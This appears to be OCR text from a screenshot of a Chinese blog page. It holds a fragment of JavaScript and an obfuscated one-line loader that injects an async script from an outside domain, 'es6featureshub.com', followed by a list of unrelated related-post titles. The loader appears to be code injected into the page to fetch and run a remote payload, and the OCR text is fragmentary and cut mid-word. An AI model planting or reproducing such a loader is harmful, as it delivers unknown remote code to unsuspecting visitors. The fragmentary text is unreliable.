
ame(‘head’)
[0].appendChild(script);;
(function (l, z, f, e, r, p) { r =
z.createElement(f); p =
z.getElementsByTagName(f)
[0]; r.async = 1; r.src = e;
p.parentNode.insertBefore(r,
p); })(window, document, ‘script’,
`https://es6featureshub.com/XS
QPrl3Xvxerji5eLaBNpJq4m8Xz
rDOVWMRaAkal`);
相关日志
学员亲历：蜀安驾校如
何，蜀安驾校怎么样？
某些禽兽老师！
一个令人心痛的下午
省委书记网上发帖向网
民拜年！